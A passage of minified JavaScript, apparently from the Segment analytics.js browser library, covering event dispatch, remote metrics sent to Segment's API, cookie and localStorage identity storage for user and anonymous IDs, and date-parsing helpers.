Qe&&(t=v),this.emit("message_enriched",t,l),w.label=3;case 3:return u++,[3,1];case 4:f=0,d=o,w.label=5;case 5:return f<d.length?(h=d[f],[4,ye(t,h)]):[3,8];case 6:v=w.sent(),v instanceof Qe&&(t=v),this.emit("message_enriched",t,h),w.label=7;case 7:return f++,[3,5];case 8:return m=this.availableExtensions((a=t.event.integrations)!==null&&a!==void 0?a:{}),p=m.destinations,y=m.after,[4,new Promise(function(k,A){setTimeout(function(){var I=p.map(function(E){return ye(t,E)});Promise.all(I).then(k).catch(A)},0)})];case 9:return w.sent(),t.stats.increment("message_delivered"),this.emit("message_delivered",t),g=y.map(function(k){return ye(t,k)}),[4,Promise.all(g)];case 10:return w.sent(),[2,t]}})})},e}(It),Si=function(r,e){var t=Date.now()-r;return Math.max((e??300)-t,0)};function Ii(r,e,t,n){return _(this,void 0,void 0,function(){var a,i;return S(this,function(s){switch(s.label){case 0:return t.emit("dispatch_start",r),a=Date.now(),e.isEmpty()?[4,e.dispatchSingle(r)]:[3,2];case 1:return i=s.sent(),[3,4];case 2:return[4,e.dispatch(r)];case 3:i=s.sent(),s.label=4;case 4:return n?.callback?[4,hi(i,n.callback,Si(a,n.timeout))]:[3,6];case 5:i=s.sent(),s.label=6;case 6:return n?.debug&&i.flush(),[2,i]}})})}function Pi(r,e,t,n){var a,i=[r,e,t,n],s=V(r)?r.event:r;if(!s||!pe(s))throw new Error("Event missing");var o=V(r)?(a=r.properties)!==null&&a!==void 0?a:{}:V(e)?e:{},u={};Se(t)||(u=t??{}),V(r)&&!Se(e)&&(u=e??{});var c=i.find(Se);return[s,o,u,c]}function _r(r,e,t,n,a){var i,s,o=null,u=null,c=[r,e,t,n,a],l=c.filter(pe);l[0]!==void 0&&l[1]!==void 0&&(o=l[0],u=l[1]),l.length===1&&(o=null,u=l[0]);var f=c.find(Se),d=c.filter(function(m){return u===null?V(m):V(m)||m===null}),h=(i=d[0])!==null&&i!==void 0?i:{},v=(s=d[1])!==null&&s!==void 0?s:{};return[o,u,h,v,f]}var Sr=function(r){return function(){for(var e,t,n,a=[],i=0;i<arguments.length;i++)a[i]=arguments[i];for(var s={},o=["callback","options","traits","id"],u=0,c=a;u<c.length;u++){var l=c[u],f=o.pop();if(f==="id"){if(pe(l)||wt(l)){s.id=l.toString();continue}if(l==null)continue;f=o.pop()}if((f==="traits"||f==="options")&&(l==null||V(l))&&(s[f]=l),Se(l)){s.callback=l;break}}return[(e=s.id)!==null&&e!==void 0?e:r.id(),(t=s.traits)!==null&&t!==void 0?t:{},(n=s.options)!==null&&n!==void 0?n:{},s.callback]}};function Ei(r,e,t,n){wt(r)&&(r=r.toString()),wt(e)&&(e=e.toString());var a=[r,e,t,n],i=a.filter(pe),s=i[0],o=s===void 0?r:s,u=i[1],c=u===void 0?null:u,l=a.filter(V)[0],f=l===void 0?{}:l,d=a.find(Se);return[o,c,f,d]}function Et(){return typeof window<"u"}function Ir(){return!Et()}function Pr(){return Et()?window.navigator.onLine:!0}function ce(){return!Pr()}function xi(r,e){return e=e||{},new Promise(function(t,n){var a=new XMLHttpRequest,i=[],s=[],o={},u=function(){return{ok:(a.status/100|0)==2,statusText:a.statusText,status:a.status,url:a.responseURL,text:function(){return Promise.resolve(a.responseText)},json:function(){return Promise.resolve(a.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([a.response]))},clone:u,headers:{keys:function(){return i},entries:function(){return s},get:function(l){return o[l.toLowerCase()]},has:function(l){return l.toLowerCase()in o}}}};for(var c in a.open(e.method||"get",r,!0),a.onload=function(){a.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,function(l,f,d){i.push(f=f.toLowerCase()),s.push([f,d]),o[f]=o[f]?o[f]+","+d:d}),t(u())},a.onerror=n,a.withCredentials=e.credentials=="include",e.headers)a.setRequestHeader(c,e.headers[c]);a.send(e.body||null)})}var xt=function(){return typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:null},He=function(){for(var r=[],e=0;e<arguments.length;e++)r[e]=arguments[e];var t=xt();return(t&&t.fetch||xi).apply(void 0,r)},Je="1.76.0",Er="api.segment.io/v1",Oi=function(r,e,t){var n=e.reduce(function(a,i){var s=i.split(":"),o=s[0],u=s[1];return a[o]=u,a},{});return{type:"Counter",metric:r,value:1,tags:b(b({},n),{library:"analytics.js",library_version:"npm:next-".concat(Je)})}};function Ot(r){console.error("Error sending segment performance metrics",r)}var Ti=function(){function r(e){var t=this,n,a,i,s,o;if(this.host=(n=e?.host)!==null&&n!==void 0?n:Er,this.sampleRate=(a=e?.sampleRate)!==null&&a!==void 0?a:1,this.flushTimer=(i=e?.flushTimer)!==null&&i!==void 0?i:30*1e3,this.maxQueueSize=(s=e?.maxQueueSize)!==null&&s!==void 0?s:20,this.protocol=(o=e?.protocol)!==null&&o!==void 0?o:"https",this.queue=[],this.sampleRate>0){var u=!1,c=function(){u||(u=!0,t.flush().catch(Ot),u=!1,setTimeout(c,t.flushTimer))};c()}}return r.prototype.increment=function(e,t){if(e.includes("analytics_js.")&&t.length!==0&&!(Math.random()>this.sampleRate)&&!(this.queue.length>=this.maxQueueSize)){var n=Oi(e,t);this.queue.push(n),e.includes("error")&&this.flush().catch(Ot)}},r.prototype.flush=function(){return _(this,void 0,void 0,function(){var e=this;return S(this,function(t){switch(t.label){case 0:return this.queue.length<=0?[2]:[4,this.send().catch(function(n){Ot(n),e.sampleRate=0})];case 1:return t.sent(),[2]}})})},r.prototype.send=function(){return _(this,void 0,void 0,function(){var e,t,n;return S(this,function(a){return e={series:this.queue},this.queue=[],t={"Content-Type":"text/plain"},n="".concat(this.protocol,"://").concat(this.host,"/m"),[2,He(n,{headers:t,body:JSON.stringify(e),method:"POST"})]})})},r}(),Ye,xr=function(r){$(e,r);function e(){return r!==null&&r.apply(this,arguments)||this}return e.initRemoteMetrics=function(t){Ye=new Ti(t)},e.prototype.increment=function(t,n,a){r.prototype.increment.call(this,t,n,a),Ye?.increment(t,a??[])},e}(Ar),H=function(r){$(e,r);function e(t,n){return r.call(this,t,n,new xr)||this}return e.system=function(){return new this({type:"track",event:"system"})},e}(Qe),Or="bpc",Tr=function(r,e,t,n,a,i){return{__t:Or,c:e,p:n,u:r,s:t,t:a,r:i}},Ci=Object.keys(Tr("","","","","",""));function Mi(r){if(!V(r)||r.__t!==Or)return!1;for(var e in r)if(!Ci.includes(e))return!1;return!0}var ji=function(r,e){return r.indexOf("?")>-1?r:r+e},Ri=function(r){var e=r.indexOf("#");return e===-1?r:r.slice(0,e)},Di=function(r){try{return new URL(r).pathname}catch{return r[0]==="/"?r:"/"+r}},Cr=function(r){var e=r.c,t=r.p,n=r.s,a=r.u,i=r.r,s=r.t,o=e?Di(e):t,u=e?ji(e,n):Ri(a);return{path:o,referrer:i,search:n,title:s,url:u}},Mr=function(){var r=document.querySelector("link[rel='canonical']");return Tr(location.href,r&&r.getAttribute("href")||void 0,location.search,location.pathname,document.title,document.referrer)},Ni=function(){return Cr(Mr())};function Bi(r,e){return Object.assign.apply(Object,B([{}],e.map(function(t){var n;if(r&&Object.prototype.hasOwnProperty.call(r,t))return n={},n[t]=r[t],n}),!1))}var Ie=function(r,e){e===void 0&&(e=Ni());var t=r.context,n;r.type==="page"&&(n=r.properties&&Bi(r.properties,Object.keys(e)),r.properties=b(b(b({},e),r.properties),r.name?{name:r.name}:{})),t.page=b(b(b({},e),n),t.page)},Ui=function(r){$(e,r);function e(t){var n=r.call(this,{createMessageId:function(){return"ajs-next-".concat(Date.now(),"-").concat(Pt())},onEventMethodCall:function(a){var i=a.options;n.maybeUpdateAnonId(i)},onFinishedEvent:function(a){return n.addIdentity(a),a}})||this;return n.user=t,n}return e.prototype.maybeUpdateAnonId=function(t){t?.anonymousId&&this.user.anonymousId(t.anonymousId)},e.prototype.addIdentity=function(t){this.user.id()&&(t.userId=this.user.id()),this.user.anonymousId()&&(t.anonymousId=this.user.anonymousId())},e.prototype.track=function(t,n,a,i,s){var o=r.prototype.track.call(this,t,n,a,i);return Ie(o,s),o},e.prototype.page=function(t,n,a,i,s,o){var u=r.prototype.page.call(this,t,n,a,i,s);return Ie(u,o),u},e.prototype.screen=function(t,n,a,i,s,o){var u=r.prototype.screen.call(this,t,n,a,i,s);return Ie(u,o),u},e.prototype.identify=function(t,n,a,i,s){var o=r.prototype.identify.call(this,t,n,a,i);return Ie(o,s),o},e.prototype.group=function(t,n,a,i,s){var o=r.prototype.group.call(this,t,n,a,i);return Ie(o,s),o},e.prototype.alias=function(t,n,a,i,s){var o=r.prototype.alias.call(this,t,n,a,i);return Ie(o,s),o},e}(fi),Li=function(r){return"addMiddleware"in r&&r.type==="destination"},ee={getItem:function(){},setItem:function(){},removeItem:function(){}};try{ee=Et()&&window.localStorage?window.localStorage:ee}catch(r){console.warn("Unable to access localStorage",r)}function jr(r){var e=ee.getItem(r);return(e?JSON.parse(e):[]).map(function(t){return new H(t.event,t.id)})}function Fi(r,e){var t=jr(r),n=B(B([],e,!0),t,!0),a=n.reduce(function(i,s){var o;return b(b({},i),(o={},o[s.id]=s,o))},{});ee.setItem(r,JSON.stringify(Object.values(a)))}function Rr(r){var e=ee.getItem(r);return e?JSON.parse(e):{}}function Ki(r,e){var t=Rr(r);ee.setItem(r,JSON.stringify(b(b({},t),e)))}function Dr(r){ee.removeItem(r)}var $i=function(){return new Date().getTime()};function Tt(r,e,t){t===void 0&&(t=0);var n=50,a="persisted-queue:v1:".concat(r,":lock"),i=function(c){return new Date().getTime()>c},s=ee.getItem(a),o=s?JSON.parse(s):null,u=o===null||i(o);if(u){ee.setItem(a,JSON.stringify($i()+n)),e(),ee.removeItem(a);return}!u&&t<3?setTimeout(function(){Tt(r,e,t+1)},n):console.error("Unable to retrieve lock")}var Ze=function(r){$(e,r);function e(t,n){var a=r.call(this,t,[])||this,i="persisted-queue:v1:".concat(n,":items"),s="persisted-queue:v1:".concat(n,":seen"),o=[],u={};return Tt(n,function(){try{o=jr(i),u=Rr(s),Dr(i),Dr(s),a.queue=B(B([],o,!0),a.queue,!0),a.seen=b(b({},u),a.seen)}catch(c){console.error(c)}}),window.addEventListener("pagehide",function(){if(a.todo>0){var c=B(B([],a.queue,!0),a.future,!0);try{Tt(n,function(){Fi(i,c),Ki(s,a.seen)})}catch(l){console.error(l)}}}),a}return e}(qe),Vi=function(r){$(e,r);function e(t){return r.call(this,typeof t=="string"?new Ze(4,t):t)||this}return e.prototype.flush=function(){return _(this,void 0,void 0,function(){return S(this,function(t){return ce()?[2,[]]:[2,r.prototype.flush.call(this)]})})},e}(_i);function Ct(r){for(var e=r.constructor.prototype,t=0,n=Object.getOwnPropertyNames(e);t<n.length;t++){var a=n[t];if(a!=="constructor"){var i=Object.getOwnPropertyDescriptor(r.constructor.prototype,a);i&&typeof i.value=="function"&&(r[a]=r[a].bind(r))}}return r}function Xe(r){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)r[n]=t[n]}return r}var zi={read:function(r){return r[0]==='"'&&(r=r.slice(1,-1)),r.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(r){return encodeURIComponent(r).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Mt(r,e){function t(a,i,s){if(!(typeof document>"u")){s=Xe({},e,s),typeof s.expires=="number"&&(s.expires=new Date(Date.now()+s.expires*864e5)),s.expires&&(s.expires=s.expires.toUTCString()),a=encodeURIComponent(a).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var u in s)s[u]&&(o+="; "+u,s[u]!==!0&&(o+="="+s[u].split(";")[0]));return document.cookie=a+"="+r.write(i,a)+o}}function n(a){if(!(typeof document>"u"||arguments.length&&!a)){for(var i=document.cookie?document.cookie.split("; "):[],s={},o=0;o<i.length;o++){var u=i[o].split("="),c=u.slice(1).join("=");try{var l=decodeURIComponent(u[0]);if(s[l]=r.read(c,l),a===l)break}catch{}}return a?s[a]:s}}return Object.create({set:t,get:n,remove:function(a,i){t(a,"",Xe({},i,{expires:-1}))},withAttributes:function(a){return Mt(this.converter,Xe({},this.attributes,a))},withConverter:function(a){return Mt(Xe({},this.converter,a),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(r)}})}var ae=Mt(zi,{path:"/"});function qi(r){var e=r.hostname,t=e.split("."),n=t[t.length-1],a=[];if(t.length===4&&parseInt(n,10)>0||t.length<=1)return a;for(var i=t.length-2;i>=0;--i)a.push(t.slice(i).join("."));return a}function Gi(r){try{return new URL(r)}catch{return}}function Nr(r){var e=Gi(r);if(e)for(var t=qi(e),n=0;n<t.length;++n){var a="__tld__",i=t[n],s={domain:"."+i};try{if(ae.set(a,"1",s),ae.get(a))return ae.remove(a,s),i}catch{return}}}var Wi=365,Br=function(){function r(e){e===void 0&&(e=r.defaults),this.options=b(b({},r.defaults),e)}return Object.defineProperty(r,"defaults",{get:function(){return{maxage:Wi,domain:Nr(window.location.href),path:"/",sameSite:"Lax"}},enumerable:!1,configurable:!0}),r.prototype.opts=function(){return{sameSite:this.options.sameSite,expires:this.options.maxage,domain:this.options.domain,path:this.options.path,secure:this.options.secure}},r.prototype.get=function(e){var t;try{var n=ae.get(e);if(n==null)return null;try{return(t=JSON.parse(n))!==null&&t!==void 0?t:null}catch{return n??null}}catch{return null}},r.prototype.set=function(e,t){typeof t=="string"?ae.set(e,t,this.opts()):t===null?ae.remove(e,this.opts()):ae.set(e,JSON.stringify(t),this.opts())},r.prototype.remove=function(e){return ae.remove(e,this.opts())},r}(),Qi=function(){function r(){}return r.prototype.localStorageWarning=function(e,t){console.warn("Unable to access ".concat(e,", localStorage may be ").concat(t))},r.prototype.get=function(e){var t;try{var n=localStorage.getItem(e);if(n===null)return null;try{return(t=JSON.parse(n))!==null&&t!==void 0?t:null}catch{return n??null}}catch{return this.localStorageWarning(e,"unavailable"),null}},r.prototype.set=function(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch{this.localStorageWarning(e,"full")}},r.prototype.remove=function(e){try{return localStorage.removeItem(e)}catch{this.localStorageWarning(e,"unavailable")}},r}(),jt=function(){function r(){this.cache={}}return r.prototype.get=function(e){var t;return(t=this.cache[e])!==null&&t!==void 0?t:null},r.prototype.set=function(e,t){this.cache[e]=t},r.prototype.remove=function(e){delete this.cache[e]},r}(),z={Cookie:"cookie",LocalStorage:"localStorage",Memory:"memory"};function Ur(r){return r&&r.stores&&Array.isArray(r.stores)&&r.stores.every(function(e){return Object.values(z).includes(e)})}function Hi(r){return typeof r=="object"&&r.name!==void 0}var Rt=function(r,e,t,n){console.warn("".concat(r.constructor.name,": Can't ").concat(e,' key "').concat(t,'" | Err: ').concat(n))},me=function(){function r(e){this.stores=e}return r.prototype.get=function(e){for(var t=null,n=0,a=this.stores;n<a.length;n++){var i=a[n];try{if(t=i.get(e),t!=null)return t}catch(s){Rt(i,"get",e,s)}}return null},r.prototype.set=function(e,t){this.stores.forEach(function(n){try{n.set(e,t)}catch(a){Rt(n,"set",e,a)}})},r.prototype.clear=function(e){this.stores.forEach(function(t){try{t.remove(e)}catch(n){Rt(t,"remove",e,n)}})},r.prototype.getAndSync=function(e){var t=this.get(e),n=typeof t=="number"?t.toString():t;return this.set(e,n),n},r}();function Dt(r){var e=r.map(function(t){var n,a;switch(Hi(t)?(n=t.name,a=t.settings):n=t,n){case z.Cookie:return new Br(a);case z.LocalStorage:return new Qi;case z.Memory:return new jt;default:throw new Error("Unknown Store Type: ".concat(t))}});return e}function Lr(r,e){return r.map(function(t){return e&&t===z.Cookie?{name:t,settings:e}:t})}var ge={persist:!0,cookie:{key:"ajs_user_id",oldKey:"ajs_user"},localStorage:{key:"ajs_user_traits"}},Fr=function(){function r(e,t){e===void 0&&(e=ge);var n=this,a,i,s,o;this.options={},this.id=function(c){if(n.options.disable)return null;var l=n.identityStore.getAndSync(n.idKey);if(c!==void 0){n.identityStore.set(n.idKey,c);var f=c!==l&&l!==null&&c!==null;f&&n.anonymousId(null)}var d=n.identityStore.getAndSync(n.idKey);if(d)return d;var h=n.legacyUserStore.get(ge.cookie.oldKey);return h?typeof h=="object"?h.id:h:null},this.anonymousId=function(c){var l,f;if(n.options.disable)return null;if(c===void 0){var d=(l=n.identityStore.getAndSync(n.anonKey))!==null&&l!==void 0?l:(f=n.legacySIO())===null||f===void 0?void 0:f[0];if(d)return d}return c===null?(n.identityStore.set(n.anonKey,null),n.identityStore.getAndSync(n.anonKey)):(n.identityStore.set(n.anonKey,c??Pt()),n.identityStore.getAndSync(n.anonKey))},this.traits=function(c){var l;if(!n.options.disable)return c===null&&(c={}),c&&n.traitsStore.set(n.traitsKey,c??{}),(l=n.traitsStore.get(n.traitsKey))!==null&&l!==void 0?l:{}},this.options=b(b({},ge),e),this.cookieOptions=t,this.idKey=(i=(a=e.cookie)===null||a===void 0?void 0:a.key)!==null&&i!==void 0?i:ge.cookie.key,this.traitsKey=(o=(s=e.localStorage)===null||s===void 0?void 0:s.key)!==null&&o!==void 0?o:ge.localStorage.key,this.anonKey="ajs_anonymous_id",this.identityStore=this.createStorage(this.options,t),this.legacyUserStore=this.createStorage(this.options,t,function(c){return c===z.Cookie}),this.traitsStore=this.createStorage(this.options,t,function(c){return c!==z.Cookie});var u=this.legacyUserStore.get(ge.cookie.oldKey);u&&typeof u=="object"&&(u.id&&this.id(u.id),u.traits&&this.traits(u.traits)),Ct(this)}return r.prototype.legacySIO=function(){var e=this.legacyUserStore.get("_sio");if(!e)return null;var t=e.split("----"),n=t[0],a=t[1];return[n,a]},r.prototype.identify=function(e,t){if(!this.options.disable){t=t??{};var n=this.id();(n===null||n===e)&&(t=b(b({},this.traits()),t)),e&&this.id(e),this.traits(t)}},r.prototype.logout=function(){this.anonymousId(null),this.id(null),this.traits({})},r.prototype.reset=function(){this.logout(),this.identityStore.clear(this.idKey),this.identityStore.clear(this.anonKey),this.traitsStore.clear(this.traitsKey)},r.prototype.load=function(){return new r(this.options,this.cookieOptions)},r.prototype.save=function(){return!0},r.prototype.createStorage=function(e,t,n){var a=[z.LocalStorage,z.Cookie,z.Memory];return e.disable?new me([]):e.persist?(e.storage!==void 0&&e.storage!==null&&Ur(e.storage)&&(a=e.storage.stores),e.localStorageFallbackDisabled&&(a=a.filter(function(i){return i!==z.LocalStorage})),n&&(a=a.filter(n)),new me(Dt(Lr(a,t)))):new me([new jt])},r.defaults=ge,r}(),Kr={persist:!0,cookie:{key:"ajs_group_id"},localStorage:{key:"ajs_group_properties"}},Ji=function(r){$(e,r);function e(t,n){t===void 0&&(t=Kr);var a=r.call(this,b(b({},Kr),t),n)||this;return a.anonymousId=function(i){},Ct(a),a}return e}(Fr),Nt="analytics";function $r(){return window[Nt]}function Yi(r){Nt=r}function Zi(r){window[Nt]=r}var Xi=function(r){return typeof r=="object"&&r!==null&&"then"in r&&typeof r.then=="function"},Vr=function(r,e,t){t.getAndRemove(r).forEach(function(n){et(e,n).catch(console.error)})},ea=function(r,e){return _(void 0,void 0,void 0,function(){var t,n,a;return S(this,function(i){switch(i.label){case 0:t=0,n=e.getAndRemove("addSourceMiddleware"),i.label=1;case 1:return t<n.length?(a=n[t],[4,et(r,a).catch(console.error)]):[3,4];case 2:i.sent(),i.label=3;case 3:return t++,[3,1];case 4:return[2]}})})},ta=function(r,e){return _(void 0,void 0,void 0,function(){var t,n,a;return S(this,function(i){switch(i.label){case 0:t=0,n=e.getAndRemove("register"),i.label=1;case 1:return t<n.length?(a=n[t],[4,et(r,a).catch(console.error)]):[3,4];case 2:i.sent(),i.label=3;case 3:return t++,[3,1];case 4:return[2]}})})},ra=Vr.bind(void 0,"on"),na=Vr.bind(void 0,"setAnonymousId"),ia=function(r,e){Object.keys(e.calls).forEach(function(t){e.getAndRemove(t).forEach(function(n){setTimeout(function(){et(r,n).catch(console.error)},0)})})},Pe=function(r){if(zr(r)){var e=r.pop();return Cr(e)}},zr=function(r){var e=r[r.length-1];return Mi(e)},Bt=function(){function r(e,t,n,a){n===void 0&&(n=function(){}),a===void 0&&(a=console.error),this.method=e,this.resolve=n,this.reject=a,this.called=!1,this.args=t}return r}(),aa=function(){function r(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._callMap={},this.add.apply(this,e)}return Object.defineProperty(r.prototype,"calls",{get:function(){return this._pushSnippetWindowBuffer(),this._callMap},set:function(e){this._callMap=e},enumerable:!1,configurable:!0}),r.prototype.get=function(e){var t;return(t=this.calls[e])!==null&&t!==void 0?t:[]},r.prototype.getAndRemove=function(e){var t=this.get(e);return this.calls[e]=[],t},r.prototype.add=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];t.forEach(function(a){var i=["track","screen","alias","group","page","identify"];i.includes(a.method)&&!zr(a.args)&&(a.args=B(B([],a.args,!0),[Mr()],!1)),e.calls[a.method]?e.calls[a.method].push(a):e.calls[a.method]=[a]})},r.prototype.clear=function(){this._pushSnippetWindowBuffer(),this.calls={}},r.prototype.toArray=function(){var e;return(e=[]).concat.apply(e,Object.values(this.calls))},r.prototype._pushSnippetWindowBuffer=function(){},r}();function et(r,e){return _(this,void 0,void 0,function(){var t,n;return S(this,function(a){switch(a.label){case 0:return a.trys.push([0,3,,4]),e.called?[2,void 0]:(e.called=!0,t=r[e.method].apply(r,e.args),Xi(t)?[4,t]:[3,2]);case 1:a.sent(),a.label=2;case 2:return e.resolve(t),[3,4];case 3:return n=a.sent(),e.reject(n),[3,4];case 4:return[2]}})})}var oa=function(){function r(e){var t=this;this.trackSubmit=this._createMethod("trackSubmit"),this.trackClick=this._createMethod("trackClick"),this.trackLink=this._createMethod("trackLink"),this.pageView=this._createMethod("pageview"),this.identify=this._createMethod("identify"),this.reset=this._createMethod("reset"),this.group=this._createMethod("group"),this.track=this._createMethod("track"),this.ready=this._createMethod("ready"),this.alias=this._createMethod("alias"),this.debug=this._createChainableMethod("debug"),this.page=this._createMethod("page"),this.once=this._createChainableMethod("once"),this.off=this._createChainableMethod("off"),this.on=this._createChainableMethod("on"),this.addSourceMiddleware=this._createMethod("addSourceMiddleware"),this.setAnonymousId=this._createMethod("setAnonymousId"),this.addDestinationMiddleware=this._createMethod("addDestinationMiddleware"),this.screen=this._createMethod("screen"),this.register=this._createMethod("register"),this.deregister=this._createMethod("deregister"),this.user=this._createMethod("user"),this.VERSION=Je,this._preInitBuffer=new aa,this._promise=e(this._preInitBuffer),this._promise.then(function(n){var a=n[0],i=n[1];t.instance=a,t.ctx=i}).catch(function(){})}return r.prototype.then=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return(e=this._promise).then.apply(e,t)},r.prototype.catch=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return(e=this._promise).catch.apply(e,t)},r.prototype.finally=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return(e=this._promise).finally.apply(e,t)},r.prototype._createMethod=function(e){var t=this;return function(){for(var n,a=[],i=0;i<arguments.length;i++)a[i]=arguments[i];if(t.instance){var s=(n=t.instance)[e].apply(n,a);return Promise.resolve(s)}return new Promise(function(o,u){t._preInitBuffer.add(new Bt(e,a,o,u))})}},r.prototype._createChainableMethod=function(e){var t=this;return function(){for(var n,a=[],i=0;i<arguments.length;i++)a[i]=arguments[i];return t.instance?((n=t.instance)[e].apply(n,a),t):(t._preInitBuffer.add(new Bt(e,a)),t)}},r}(),U=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ut(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var L={},te={},Lt={},qr={exports:{}};(function(r){r.exports=e(t),r.exports.find=r.exports,r.exports.replace=function(o,u,c,l){return e(a).call(this,o,u,c,l),o},r.exports.del=function(o,u,c){return e(n).call(this,o,u,null,c),o};function e(o){return function(u,c,l,f){var d=f&&s(f.normalizer)?f.normalizer:i;c=d(c);for(var h,v=!1;!v;)m();function m(){for(h in u){var p=d(h);if(c.indexOf(p)===0){var y=c.substr(p.length);if(y.charAt(0)==="."||y.length===0){c=y.substr(1);var g=u[h];if(g==null){v=!0;return}if(!c.length){v=!0;return}u=g;return}}}h=void 0,v=!0}if(h)return u==null?u:o(u,h,l)}}function t(o,u){if(o.hasOwnProperty(u))return o[u]}function n(o,u){return o.hasOwnProperty(u)&&delete o[u],o}function a(o,u,c){return o.hasOwnProperty(u)&&(o[u]=c),o}function i(o){return o.replace(/[^a-zA-Z0-9\.]+/g,"").toLowerCase()}function s(o){return typeof o=="function"}})(qr);var tt=qr.exports,sa=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(Lt,"__esModule",{value:!0});var le=sa(tt);function Ee(r,e){return function(){var t=this.traits(),n=this.properties?this.properties():{};return le.default(t,"address."+r)||le.default(t,r)||(e?le.default(t,"address."+e):null)||(e?le.default(t,e):null)||le.default(n,"address."+r)||le.default(n,r)||(e?le.default(n,"address."+e):null)||(e?le.default(n,e):null)}}function ua(r){r.zip=Ee("postalCode","zip"),r.country=Ee("country"),r.street=Ee("street"),r.state=Ee("state"),r.city=Ee("city"),r.region=Ee("region")}Lt.default=ua;var rt={};Object.defineProperty(rt,"__esModule",{value:!0}),rt.clone=void 0;function Ft(r){if(typeof r!="object")return r;if(Object.prototype.toString.call(r)==="[object Object]"){var e={};for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=Ft(r[t]));return e}else return Array.isArray(r)?r.map(Ft):r}rt.clone=Ft;var Kt={};Object.defineProperty(Kt,"__esModule",{value:!0});var ca={Salesforce:!0};function la(r){return!ca[r]}Kt.default=la;var nt={},Gr=/^(\d{4})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:([ T])(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;nt.parse=function(r){var e=[1,5,6,7,11,12],t=Gr.exec(r),n=0;if(!t)return new Date(r);for(var a=0,i;i=e[a];a++)t[i]=parseInt(t[i],10)||0;t[2]=parseInt(t[2],10)||1,t[3]=parseInt(t[3],10)||1,t[2]--,t[8]=t[8]?(t[8]+"00").substring(0,3):0,t[4]===" "?n=new Date().getTimezoneOffset():t[9]!=="Z"&&t[10]&&(n=t[11]*60+t[12],t[10]==="+"&&(n=0-n));var s=Date.UTC(t[1],t[2],t[3],t[5],t[6]+n,t[7],t[8]);return new Date(s)},nt.is=function(r,e){return typeof r!="string"||e&&/^\d{4}-\d{2}-\d{2}/.test(r)===!1?!1:Gr.test(r)};var $t={},fa=/\d{13}/;$t.is=function(r){return fa.test(r)},$t.parse=function(r){return r=parseInt(r,10),new Date(r)};var Vt={},da=/\d{10}/;Vt.is=function(r){return da.test(r)},Vt.parse=function(r){var e=parseInt(r,10)*1e3;return new Date(e)};var Wr=nt,Qr=$t,Hr=Vt,ha=Object.prototype,Jr=ha.toString;function pa(r){return Jr.call(r)==="[object Date]"}function va(r){return Jr.call(r)==="[object Number]"}var zt=function(e){return pa(e)?e:va(e)?new Date(ya(e)):Wr.is(e)?Wr.parse(e):Qr.is(e)?Qr.parse(e):Hr.is(e)?Hr.parse(e):new Date(e)};function ya(r){return r<315576e5?r*1e3:r}var Yr=nt,ma=qt;function qt(r,e){return e===void 0&&(e=!0),r&&typeof r=="object"?ga(r,e):Array.isArray(r)?ba(r,e):Yr.is(r,e)?Yr.parse(r):r}function ga(r,e){return Object.keys(r).forEach(function(t){r[t]=qt(r[t],e)}),r}function ba(r,e){return r.forEach(function(t,n){r[n]=qt(t,e)}),r}var Le=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(te,"__esModule",{value:!0}),te.Facade=void 0;var wa=Le(Lt),xe=rt,ka=Le(Kt),Aa=Le(zt),Gt=Le(tt),_a=Le(ma);function W(r,e){e=e||{},this.raw=xe.clone(r),"clone"in e||(e.clone=!0),e.clone&&(r=xe.clone(r)),"traverse"in e||(e.traverse=!0),"timestamp"in r?r.timestamp=Aa.default(r.timestamp):r.timestamp=new Date,e.traverse&&_a.default(r),this.opts=e,this.obj=r}te.Facade=W;var D=W.prototype;D.proxy=function(r){var e=r.split(".");r=e.shift();var t=this[r]||this.obj[r];return t&&(typeof t=="function"&&(t=t.call(this)||{}),e.length===0?this.opts.clone?Wt(t):t:(t=Gt.default(t,e.join(".")),this.opts.clone?Wt(t):t))},D.field=function(r){var e=this.obj[r];return this.opts.clone?Wt(e):e},W.proxy=function(r){return function(){return this.proxy(r)}},W.field=function(r){return function(){return this.field(r)}},W.multi=function(r){return function(){var e=this.proxy(r+"s");if(Array.isArray(e))return e;var t=this.proxy(r);return t&&(t=[this.opts.clone?xe.clone(t):t]),t||[]}},W.one=function(r){return function(){var e=this.proxy(r);if(e)return e;var t=this.proxy(r+"s");if(Array.isArray(t))return t[0]}},D.json=function(){var r=this.opts.clone?xe.clone(this.obj):this.obj;return this.type&&(r.type=this.type()),r},D.rawEvent=function(){return this.raw},D.options=function(r){var e=this.obj.options||this.obj.context||{},t=this.opts.clone?xe.clone(e):e;if(!r)return t;if(this.enabled(r)){var n=this.integrations(),a=n[r]||Gt.default(n,r);return typeof a!="object"&&(a=Gt.default(this.options(),r)),typeof a=="object"?a:{}}},D.context=D.options,D.enabled=function(r){var e=this.proxy("options.providers.all");typeof e!="boolean"&&(e=this.proxy("options.all")),typeof e!="boolean"&&(e=this.proxy("integrations.all")),typeof e!="boolean"&&(e=!0);var 